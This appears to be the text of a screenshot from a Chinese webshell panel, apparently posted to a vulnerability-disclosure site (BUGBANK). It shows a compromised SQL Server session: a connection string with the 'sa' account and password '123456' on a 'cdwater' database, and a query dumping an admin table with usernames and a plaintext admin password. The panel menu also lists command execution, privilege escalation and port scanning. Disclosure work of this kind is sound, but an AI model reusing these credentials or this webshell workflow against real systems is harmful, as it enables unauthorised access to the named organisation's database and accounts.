 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
数据库 >>
语句： server=信息中心\MSSQL2005;UID=sa;PWD=123456;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Developer Editi
SrvRoleMember : sa
Please select a database : cdwater SQLExec : -- SQL Server Exec --
Run SQL
select * from DAQ_SYS_ADMIN
Query
USERID USERNAME PASSWD txtPwd trueName RoleID deptid DESCRIPTION ONLINETIME STATUS
1 daqadmin 1 开发人员专用ID,不受权 2008-8-18 2
限限制 0:00:00
2 admin cdbwr!@# 1 超级管理员,具有全部权 2008-7-21 2
限 15:59:05
漏洞银行 | BUGBANK